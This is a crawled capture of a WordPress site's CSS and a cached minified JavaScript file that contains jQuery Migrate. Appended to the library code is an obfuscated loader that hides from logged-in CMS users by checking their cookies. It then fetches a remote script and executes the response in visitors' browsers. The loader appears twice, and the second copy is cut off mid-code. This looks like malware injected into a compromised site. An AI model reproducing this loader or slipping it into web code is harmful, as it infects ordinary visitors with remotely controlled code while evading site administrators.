video{position:absolute;bottom:30%;left:0;width:100%!important;height:100%!important}.theme-page-header{background-color:#f2f2f2;padding-top:6rem;padding-bottom:6rem;border-top:.0625rem solid rgba(0,0,0,.1);border-bottom:.0625rem solid rgba(0,0,0,.1)}.singular-main-block{border-top:.0625rem solid rgba(0,0,0,.1)}figure.wp-block-gallery.slick-slider .slick-track,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track{display:flex}figure.wp-block-gallery.slick-slider .slick-track .slick-slide,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.wp-block-gallery.columns-1:not(.has-nested-images),.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide{display:block}.widget-title:before,.block-title-wrapper:before,.widget-title:after,.block-title-wrapper:after{content:"";display:table;clear:both}.rtl .slide-btn,.rtl .post-navigation .arrow{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.twp-ajax-post-load,.twp-ajax-auto-load{position:relative}.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{border:0;height:1px;background-color:rgba(0,0,0,.1);margin-top:3rem;margin-bottom:3rem}.twp-ajax-post-load>.twp-loading-button,.twp-ajax-auto-load>.boundlessnews-auto-pagination{background-color:#ff0036;color:#fff;display:block;position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);padding:10px 15px;border-radius:0;min-width:180px;text-align:center}.twp-ajax-post-load>.twp-loading-button.twp-no-posts,.twp-ajax-auto-load>.boundlessnews-auto-pagination.twp-no-posts{background:#e9395e;cursor:not-allowed}@media screen and (min-width:992px){.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{margin-top:6rem;margin-bottom:4rem}}

--- FILE ---
content_type: application/javascript
request_url: https://nathanmusic.ca/wp-content/cache/min/1/66fb4ee0b3f8a3fac7cd0e804587dbba.js
body_size: 54710
content:
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var 